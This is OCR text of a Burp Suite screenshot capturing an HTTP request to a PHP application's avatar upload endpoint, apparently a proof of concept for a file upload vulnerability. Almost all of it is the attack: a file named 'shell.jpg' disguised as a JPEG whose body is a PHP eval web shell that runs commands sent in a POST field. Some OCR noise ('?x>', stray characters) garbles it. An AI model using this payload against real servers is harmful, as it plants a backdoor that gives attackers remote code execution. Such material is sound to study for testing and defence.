 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.1 - Temporary Project - license
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Pro
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comme
Pretty Raw Hex \n
1 POST /zd/user/updateAvatar.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/zd/user/edit.php
8 Cookie: PHPSESSID=564fea42a8fd4b9b3257f819b1c93edc
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------23707165141401
13 Content-Length: 321
14
15 -----------------------------23707165141401
16 Content-Disposition: form-data; name="upfile"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST[360]); ?x>
20 -----------------------------23707165141401
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------23707165141401--
25